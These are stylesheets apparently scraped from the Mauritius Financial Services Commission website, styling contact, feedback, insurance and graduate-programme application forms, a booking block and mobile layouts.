.body-content.new-form .contour .contourField.lastname label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.lastname label:before {
	content: '';
	background: url('../images/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField.contactnumber label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.contactnumber label:before {
	content: '';
	background: url('../images/icn-contact-number.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField span.help-block {
	width: 10%;
}

.body-content.new-form .contour .contourField.contactnumber div {
	width: 61.5%;
}

.body-content.new-form .contour .contourField.emailaddress label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.emailaddress label:before {
	content: '';
	background: url('../images/icn-email-address.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField.companyname label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.companyname label:before {
	content: '';
	background: url('../images/icn-company.png');
	width: 24px;
	height: 23px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField.occupation label {
	padding-left: 40px;
}

.body-content.new-form .contour .contourField.occupation label:before {
	content: '';
	background: url('../images/icn-occupation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-form .contour .contourField div {
	width: 72%;
	position: relative;
}

.body-content.new-form #contour input.text, 
.body-content.new-form #contour textarea, 
.body-content.new-form .contour input.text,
.body-content.new-form .contour textarea {
	max-width: 100% !important;
}



.body-content.new-forms .contourField {
	width: 100%;
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.body-content.new-forms .contour .contourField label {
	width: 25%;
	position: relative;
	margin-left: 0;
	margin-bottom: 0;
}

.body-content.new-forms .contour .contourField.yourtitle label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.yourtitle label:before {
	content: '';
	background: url('../images/icn-title.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.firstname label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.firstname label:before {
	content: '';
	background: url('../images/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.lastname label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.lastname label:before {
	content: '';
	background: url('../images/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.contactnumber label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.contactnumber label:before {
	content: '';
	background: url('../images/icn-contact-number.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.areacodecontactnumber label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.areacodecontactnumber label:before {
	content: '';
	background: url('../images/icn-contact-number.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField span.help-block {
	width: 10%;
}

.body-content.new-forms .contour .contourField.contactnumber div {
	width: 61.5%;
}

.body-content.new-forms .contour .contourField.emailaddress label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.emailaddress label:before {
	content: '';
	background: url('../images/icn-email-address.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.companyname label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.companyname label:before {
	content: '';
	background: url('../images/icn-company.png');
	width: 24px;
	height: 23px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.occupation label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.occupation label:before {
	content: '';
	background: url('../images/icn-occupation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.country label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.country label:before {
	content: '';
	background: url('../images/icn-country.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField.organisationname label {
	padding-left: 40px;
}

.body-content.new-forms .contour .contourField.organisationname label:before {
	content: '';
	background: url('../images/icn-building.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-forms .contour .contourField div {
	width: 72%;
	position: relative;
}

.body-content.new-forms #contour input.text, 
.body-content.new-forms #contour textarea, 
.body-content.new-forms .contour input.text,
.body-content.new-forms .contour textarea {
	max-width: 100% !important;
}


/* new form bloc */

.new-form-bloc fieldset .row-fluid {
	width: 100%;
	position: relative;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	float: left;
}

.new-form-bloc .contour input.datepickerfield, .new-form-bloc .contour select {
	margin: 0.5em 0;
}

.new-form-bloc #contour span.checkboxlist, .new-form-bloc #contour span.radiobuttonlist, .new-form-bloc #contour span.checkbox,
.new-form-bloc .contour span.checkboxlist, .new-form-bloc .contour span.radiobuttonlist, .new-form-bloc .contour span.checkbox {
	display: flex;
    align-items: center;
	padding: 10px 0;
}

.new-form-bloc #contour span.checkboxlist input, .new-form-bloc #contour span.radiobuttonlist input, .new-form-bloc #contour span.checkbox input,
.new-form-bloc .contour span.checkboxlist input, .new-form-bloc .contour span.radiobuttonlist input, .new-form-bloc .contour span.checkbox input {
	margin: 0 10px;
}

.new-form-bloc #contour span.checkboxlist label, .new-form-bloc #contour span.radiobuttonlist label, .new-form-bloc #contour span.checkbox label,
.new-form-bloc .contour span.checkboxlist label, .new-form-bloc .contour span.radiobuttonlist label, .new-form-bloc .contour span.checkbox label {
	margin-bottom: 0;
}




/* feedback form */

.body-content.new-feedback-form .span6.col-md-6 {
	width: 100%;
}

.body-content.new-feedback-form .contourField {
	width: 100%;
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.body-content.new-feedback-form .contour .contourField label {
	width: 25%;
	position: relative;
	margin-left: 0;
	margin-bottom: 0;
}

.body-content.new-feedback-form .contour .contourField.yourtitle label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.yourtitle label:before {
	content: '';
	background: url('../images/feedback/icn-title.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.areacodecontactnumber label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.areacodecontactnumber label:before {
	content: '';
	background: url('../images/icn-contact-number.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.firstname label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.firstname label:before {
	content: '';
	background: url('../images/feedback/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.name label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.name label:before {
	content: '';
	background: url('../images/feedback/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.fullname label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.fullname label:before {
	content: '';
	background: url('../images/feedback/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.lastname label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.lastname label:before {
	content: '';
	background: url('../images/feedback/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.contactnumber label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.contactnumber label:before {
	content: '';
	background: url('../images/feedback/icn-phonenum.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.contactnumber label {
	padding-left: 40px;
	/*width: 50%;*/
}

.body-content.new-feedback-form .contour .contourField.contactnumber label:before {
	content: '';
	background: url('../images/feedback/icn-phonenum.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField span.help-block {
	width: 10%;
}

/*.body-content.new-feedback-form .contour .contourField.contactnumber div {
	width: 50%;
}*/

.body-content.new-feedback-form .contour .contourField.emailaddress label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.emailaddress label:before {
	content: '';
	background: url('../images/feedback/icn-email.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.companyname label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.companyname label:before {
	content: '';
	background: url('../images/icn-company.png');
	width: 24px;
	height: 23px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.occupation label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.occupation label:before {
	content: '';
	background: url('../images/icn-occupation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.country label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.country label:before {
	content: '';
	background: url('../images/icn-country.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.organisation label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.organisation label:before {
	content: '';
	background: url('../images/feedback/icn-organisation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.organisationname label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.organisationname label:before {
	content: '';
	background: url('../images/feedback/icn-organisation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .contourField.designation label {
	padding-left: 40px;
}

.body-content.new-feedback-form .contour .contourField.designation label:before {
	content: '';
	background: url('../images/feedback/icn-designation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 0;
	left: 0;
}

.body-content.new-feedback-form .contour .yourtitle select {
	max-width: 30% !important;
}
 

.body-content.new-feedback-form .contour .contourField div {
	width: 72%;
	position: relative;
}

.body-content.new-feedback-form #contour input.text, 
.body-content.new-feedback-form #contour textarea, 
.body-content.new-feedback-form .contour input.text,
.body-content.new-feedback-form .contour textarea,
.body-content.new-feedback-form .contour select {
	max-width: 100% !important;
}

.body-content.new-feedback-form .span12.col-md-12 {
	width: 100%;
	position: relative;
    display: flex;
    flex-wrap: wrap;
}

.body-content.new-feedback-form .contourField.name {
	width: 55%;
}

.body-content.new-feedback-form .contourField.name label {
	margin-right: 25%;
}

.body-content.new-feedback-form .contourField.name input.text {
	max-width: 100% !important;
}

.body-content.new-feedback-form .contourField.lastname {
	width: 45%;
}

/*.body-content.new-feedback-form .contourField.lastname input.text {
	max-width: 100% !important;
}*/

.body-content.new-feedback-form .contourField.lastname label {
	display: none;
}

.body-content.new-feedback-form .contourField input.text {
	max-width: 84.5% !important;
}

/*.body-content.new-feedback-form .contourField.contactnumber {
	width: 50%;
}*/

.body-content.new-feedback-form .contourField.contactnumber1 {
	width: 50%;
}

.body-content.new-feedback-form .contourField.contactnumber1 label {
	display: none;
}

.body-content.new-feedback-form .contourField.contactnumber1 div {
	width: 85%;
}

.body-content.new-feedback-form .contourField.thedurationoftheworkshopwassufficienttodeliverthecontent span.radiobuttonlist,
.body-content.new-feedback-form .contourField.theobjectivesoftheworkshopweremet span.radiobuttonlist,
.body-content.new-feedback-form .contourField.thespeakerswereknowledgeableaboutthetopic span.radiobuttonlist,
.body-content.new-feedback-form .contourField.adequatetimewasprovidedforquestionsandanswers span.radiobuttonlist,
.body-content.new-feedback-form .contourField.theknowledgeacquiredcanbeappliedinyourbusiness span.radiobuttonlist {
	display: flex;
	align-items: center;
}

.body-content.new-feedback-form .contourField.thedurationoftheworkshopwassufficienttodeliverthecontent span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.theobjectivesoftheworkshopweremet span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.thespeakerswereknowledgeableaboutthetopic span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.adequatetimewasprovidedforquestionsandanswers span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.theknowledgeacquiredcanbeappliedinyourbusiness span.radiobuttonlist input {
	position: relative;
	left: 12px;
}

.body-content.new-feedback-form .contourField.thedurationoftheworkshopwassufficienttodeliverthecontent label,
.body-content.new-feedback-form .contourField.theobjectivesoftheworkshopweremet label,
.body-content.new-feedback-form .contourField.thespeakerswereknowledgeableaboutthetopic label,
.body-content.new-feedback-form .contourField.adequatetimewasprovidedforquestionsandanswers label,
.body-content.new-feedback-form .contourField.theknowledgeacquiredcanbeappliedinyourbusiness label {
	width: 50%;
}

.body-content.new-feedback-form .contourField.thedurationoftheworkshopwassufficienttodeliverthecontent span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.theobjectivesoftheworkshopweremet span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.thespeakerswereknowledgeableaboutthetopic span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.adequatetimewasprovidedforquestionsandanswers span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.theknowledgeacquiredcanbeappliedinyourbusiness span.radiobuttonlist label {
	top: -25px;
}



.body-content.new-feedback-form .contourField.wellorganised span.radiobuttonlist,
.body-content.new-feedback-form .contourField.easeofaccessibilitywebinarlink span.radiobuttonlist,
.body-content.new-feedback-form .contourField.easyregistrationprocess span.radiobuttonlist,
.body-content.new-feedback-form .contourField.qualityofsound span.radiobuttonlist,
.body-content.new-feedback-form .contourField.qualityofimage span.radiobuttonlist,
.body-content.new-feedback-form .contourField.helpsupport span.radiobuttonlist {
	display: flex;
	align-items: center;
}

.body-content.new-feedback-form .contourField.wellorganised span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.easeofaccessibilitywebinarlink span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.easyregistrationprocess span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.qualityofsound span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.qualityofimage span.radiobuttonlist input,
.body-content.new-feedback-form .contourField.helpsupport span.radiobuttonlist input {
	position: relative;
	left: 12px;
}

.body-content.new-feedback-form .contourField.wellorganised span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.easeofaccessibilitywebinarlink span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.easyregistrationprocess span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.qualityofsound span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.qualityofimage span.radiobuttonlist label,
.body-content.new-feedback-form .contourField.helpsupport span.radiobuttonlist label {
	top: -25px;
}


.body-content.new-feedback-form .contourField.howdidyouhearaboutthisworkshop span.radiobuttonlist {
	display: flex;
	width: 100%;
}

.body-content.new-feedback-form .contourField.howdidyouhearaboutthisworkshop span.radiobuttonlist input {
	top: 5px;
    position: relative;
    margin-right: 10px;
}


.body-content.new-feedback-form.ins .row-fluid {
	width: 100%;
	position: relative;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.body-content.new-feedback-form.ins .row-fluid .span6.col-md-6 {
	width: 50%;
}



/* insurance */

.body-content.new-feedback-form.ins .row-fluid .span6.col-md-6 .contourField label {
	display: none;
}

.body-content.new-feedback-form.ins .row-fluid .span6.col-md-6 .contourField div {
	padding-left: 40px;
	width: 95%;
}

.body-content.new-feedback-form.ins .row-fluid .span12.col-md-12 .contourField.organisationname {
	max-width: 50%;
	margin: 0 auto;
}


.body-content.new-feedback-form.ins .row-fluid .span12.col-md-12 .contourField.organisationname label {
	display: none;
}

.body-content.new-feedback-form.ins .row-fluid .span12.col-md-12 .contourField.organisationname div {
	padding-left: 40px;
	width: 95%;
}

.body-content.new-feedback-form.ins .contour .contourField.organisationname div:before {
	content: '';
	background: url('../images/feedback/icn-organisation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.yourtitle div:before {
	content: '';
	background: url('../images/feedback/icn-title.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.fullname div:before {
	content: '';
	background: url('../images/feedback/icn-name.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.emailaddress div:before {
	content: '';
	background: url('../images/feedback/icn-email.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.areacodecontactnumber div:before {
	content: '';
	background: url('../images/icn-contact-number.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.occupation div:before {
	content: '';
	background: url('../images/icn-occupation.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour .contourField.country div:before {
	content: '';
	background: url('../images/icn-country.png');
	width: 24px;
	height: 24px;
	position: absolute;
	top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contourField input.text{
	max-width: 100% !important;
}

.body-content.new-feedback-form.ins .contour .yourtitle select,
.body-content.new-feedback-form.ins .contour select{
	max-width: 95% !important;
}


.body-content.new-feedback-form.ins .contourNavigation.row-fluid {
	display: block;
}

.body-content.new-feedback-form .contourField.titleanddescription {
	margin-bottom: 50px;
}


/* Added popup */

.popup-video { position:fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 9999; opacity: 0; visibility: hidden; }

.popup-video.open { opacity: 1; visibility: visible; }

.popup-video-bg { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

/* news form */
.newformcss .span6.col-md-6{
    width: 100% !important;
    display: flex;
    flex-wrap: wrap;

}

.newformcss .contourField.yourtitle label{
    display: none !important;
}

.body-content.new-feedback-form .newformcss .contourField {
    width: 50%;
    position: relative;
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.newformcss .contourPage{
    width: 100%;
    display: flex;
    flex-direction: column;
}

.contour.newformcss fieldset {
    padding: 0;
    margin: 0;
    border: none !Important;
}

.body-content.new-feedback-form.ins .newformcss .row-fluid .span6.col-md-6 .contourField div {
    padding-left: 0;
    width: 100%;
}

.body-content.new-feedback-form .contour.newformcss .contourField div {
    width: 100%;
    display: flex;
    justify-content: flex-end;;

}

.body-content.new-feedback-form .contour.newformcss .yourtitle select, 
.body-content.new-feedback-form .contour.newformcss select,
.body-content.new-feedback-form .contour.newformcss textarea, 
.body-content.new-feedback-form .contour.newformcss input.text{
    width: 95%;
    max-width: 100% !important;
}

.body-content.new-feedback-form.ins .contour.newformcss legend{
    text-align: center;
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.occupation div:before{
    display: none;
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.yourtitle div:before {
    content: '';
    background: url(../images/Title.png );
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.firstname div:before {
    content: '';
    background: url(../images/Name.png);
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.companyname div:before {
    content: '';
    background: url(../images/Company-name.png);
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.businessemailaddress div:before {
    content: '';
    background: url(../images/Email-Phone.png);
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour.newformcss .contourField.country div:before {
    content: '';
    background: url(../images/Country.png);
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

.body-content.new-feedback-form.ins .contour.newformcss span.field-validation-error {
    color: #8a1f11 !important;
    background: transparent !important;
    position: absolute;
    top: -12px;
    left: 31px;
    font-size: 12px;
    padding: 0;
}

.body-content.new-feedback-form .newformcss .contourFieldSet .span12.col-md-12 .contourField {
    width: 100%;
}

.body-content.new-feedback-form .newformcss .contourFieldSet .span12.col-md-12 .contourField.yourtitle {
    width: 50%;
}
.body-content.new-feedback-form.ins .newformcss .contourNavigation.row-fluid {
    display: block;
    padding-left: 30px;
}
.body-content.new-feedback-form.ins .newformcss .contourNavigation .btn.prev.cancel {
    margin-left: -30px;
}

.body-content.new-feedback-form .feedbacknewforms.contour .contourField span.help-block{
	width: 50%;
}



.body-content.new-feedback-form .feedbacknewforms.contour .radiobuttonlist{
	display: flex;
    align-items: center;
	
}

.body-content.new-feedback-form .feedbacknewforms.contour .radiobuttonlist label{
	    margin-right: 20px;
}

.body-content.new-feedback-form .feedbacknewforms.contour .radiobuttonlist input{
    margin-right: 5px;
}


.body-content.new-feedback-form .feedbacknewforms.contour .contourField.lastname label{display:block}

.body-content.new-feedback-form .feedbacknewforms.contour .contourField.lastname{
	width:100%
}
.body-content.new-feedback-form .feedbacknewforms.contour .contourField div{
	position:relative
}

.body-content.new-feedback-form .feedbacknewforms.contour .field-validation-error{
    padding-left: 0px;
    position: absolute;
    top: -12px;
    left: 0;
    font-size: 12px;
}


/* Form */

.applicationformforyounggraduatedevelopmentprogrammeygdp fieldset .row-fluid .span12.col-md-12 {
	width: 100%;
	position: relative;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField {
	width: 49%;
	position: relative;
	margin-bottom: 15px;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.curriculumvitae {
	width: 100%;
}

.contour.applicationformforyounggraduatedevelopmentprogrammeygdp input.datepickerfield,
.contour.applicationformforyounggraduatedevelopmentprogrammeygdp select {
	padding: 1.5%;
	max-width: 100%;
}

.contour.applicationformforyounggraduatedevelopmentprogrammeygdp .contourNavigation {
	margin-top: 30px;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .span2.col-md-2 {
    width: 20%;
    float: left;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .span2.col-md-2 .contourField {
    width: 90%;
    float: left;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .span4.col-md-4 {
    width: 33%;
    float: left;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .span4.col-md-4 .contourField {
    width: 90%;
    float: left;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.typepermanentindeterminatecontractualinternship {
	width: 100%;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.reasonforleavingpresentemplyment {
	width: 100%;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.[base64] {
	width: 100%;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.[base64] .radiobuttonlist {
	width: 100%;
	display: flex;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.[base64] .radiobuttonlist label {
	margin: 0 15px 0 10px;
	width: auto;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.ahaveyoubeenthesubjectofaninvestigationenquiryforanyoffenceduringthelast10years {
	width: 100%;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.ahaveyoubeenthesubjectofaninvestigationenquiryforanyoffenceduringthelast10years .radiobuttonlist {
	width: 100%;
	display: flex;
}

.applicationformforyounggraduatedevelopmentprogrammeygdp .contourField.ahaveyoubeenthesubjectofaninvestigationenquiryforanyoffenceduringthelast10years .radiobuttonlist label {
	margin: 0 15px 0 10px;
	width: auto;
}

.contourField.googlerecaptcha { margin-bottom: 5%;width: 100%;position: relative;float: left;}
.contourField.googlerecaptcha label { display: flex; width: 100%; }
.contourField.googlerecaptcha label span { width: auto; margin: 0; }

/* Added overview page */

.fsc-booking-bloc {
	position: absolute;
	top: 50%;
    left: 50%;
}

.fsc-booking-bloc .fsc-booking-text {
	color: #004773;
    width: 100%;
    font-weight: bold;
    font-size: 20px;
    font-family: 'Lato', sans-serif;
    margin-bottom: 20px;
}

.fsc-booking-bloc a {
	background: #004773;
	color: #fff;
	padding: 8px 12px;
	border: 0;
	-webkit-box-shadow: 0 -2px 0 rgba(0,0,0,0.15) inset;
	-moz-box-shadow: 0 -2px 0 rgba(0,0,0,0.15) inset;
	box-shadow: 0 -2px 0 rgba(0,0,0,0.15) inset;
	border-radius: 4px;
	text-decoration: none;
	display: inline-block;
	transition: all .5s ease-in-out;
}

.fsc-booking-bloc a:hover {
	background: #CA9833;
}

@media screen and (max-width: 1200px) {
	.inner-banner .title.booking {
		width: 50%;
	}
	
	.fsc-booking-bloc .fsc-booking-text {
		margin-bottom: 15px;
		font-size: 18px;
	}
	
	.fsc-booking-bloc {
		top: 40%;
	}
}

@media screen and (min-width: 700px) and (max-width: 1000px) {
    .body-content.new-feedback-form .contour.newformcss .yourtitle select, .body-content.new-feedback-form .contour.newformcss select, .body-content.new-feedback-form .contour.newformcss textarea, .body-content.new-feedback-form .contour.newformcss input.text {
        width: 90%;
    }    

}

@media screen and (min-width: 700px) and (max-width: 1000px) {
    .body-content.new-feedback-form .contour.newformcss .yourtitle select, .body-content.new-feedback-form .contour.newformcss select, .body-content.new-feedback-form .contour.newformcss textarea, .body-content.new-feedback-form .contour.newformcss input.text {
        width: 90%;
    }    

}

@media screen and (min-width: 0px) and (max-width: 699px) {

    .body-content.new-feedback-form .newformcss .contourField {
        width: 100%;
    }    

    .body-content.new-feedback-form .newformcss .contourFieldSet .span12.col-md-12 .contourField.yourtitle {
        width: 100%;
    }

    .body-content.new-feedback-form.ins .newformcss .contourNavigation.row-fluid {
        display: block;
        padding-left: 48px;
    }

    .body-content.new-feedback-form .contour.newformcss .contourField label {
        width: 100%;
    }

    .body-content.new-feedback-form .newformcss .contourField {
        flex-direction: column;
    }
	
	.body-content.new-feedback-form.ins .contour.newformcss .contourField.yourtitle div:before {
		content: '';
		background: url(../images/Title.png);
		width: 24px;
		height: 24px;
		position: absolute;
		top: 50%;
		left: -10px;
	}

    .body-content.new-feedback-form.ins .contour.newformcss .contourField.firstname div:before {
        content: '';
        background: url(../images/Name.png);
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
    }

    .body-content.new-feedback-form.ins .contour.newformcss .contourField.companyname div:before {
        content: '';
        background: url(../images/Company-name.png);
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
    }

    .body-content.new-feedback-form.ins .contour.newformcss .contourField.businessemailaddress div:before {
        content: '';
        background: url(../images/Email-Phone.png);
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
    }

    .body-content.new-feedback-form.ins .contour.newformcss .contourField.country div:before {
        content: '';
        background: url(../images/Country.png);
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
    }
	
	.fsc-booking-bloc .fsc-booking-text {
		display: none;
	}
	
	.inner-banner .title.booking {
		width: 80%;
	}
	
	.fsc-booking-bloc {
		top: 60%;
		left: 40%;
	}
	
	.fsc-booking-bloc a {
		padding: 5px 10px;
		font-size: 14px;
	}



}

--- FILE ---
content_type: text/css
request_url: https://www.fscmauritius.org/css/style.css
body_size: 1
content:


/**umb_name:subtitle*/
.subtitle{{
    color: #333333;
    float: left;
    width: 100%;
    font-weight: bold;
font-size:20px;
    font-family: 'PT Serif', serif;
    margin: 2% 0;
}}

/**umb_name:subheader*/
.subheader{font-family: 'PT Serif', serif;
font-size:30px;
	color:#00529B;}

--- FILE ---
content_type: text/css
request_url: https://www.fscmauritius.org/css/media.css
body_size: 2214
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 0px) and (max-width: 1025px) {
	
/*mobile-app-logo*/

.mobile-app-wrapper{width:100%;height:50px;background: #084974;transition:all 0.3s ease;padding: 10px 0px;display:block;}
.mobile-app-wrapper .cnt{width:95%;margin:0 auto}
.mobile-app-wrapper .inline-b{display:inline-block;vertical-align:middle; margin: 0px 4px;}
.mobile-app-wrapper img{width:100%}
.mobile-app-wrapper .mob-app-close{width:18px;height:18px}
.mobile-app-wrapper .mob-app-logo{width:30px;height:30px}
.mobile-app-wrapper .mob-app-txt{color:#fff;font-size:14px;line-height: 12px;}
.mobile-app-wrapper .mob-app-txt small{font-size:12px}
.mobile-app-wrapper .download{font-weight:700;font-size:12px;color:#fff}
.mobile-app-wrapper .cnleft{display:inline-block;vertical-align:middle}

}
@media screen and (min-width: 0px) and (max-width: 979px) {
	.eventList ul li {
    list-style: none;
    float: left;
    width: 100%;margin-bottom:10%;
}
	.eventListt ul li {
    list-style: none;
    float: left;
    width: 46%;
    margin-right: 4%;
    overflow: hidden;
}
	body{-webkit-text-size-adjust:none;}
	header      { height:57px;}
	#slider { margin-top:0 !important}
	.top-nav-cn      { display:none; }
	.top-nav,nav { display:none;}
	
	.logo-search-cn      { width: 100%; padding:0 0  }
	.search-cn { display:none !important; }
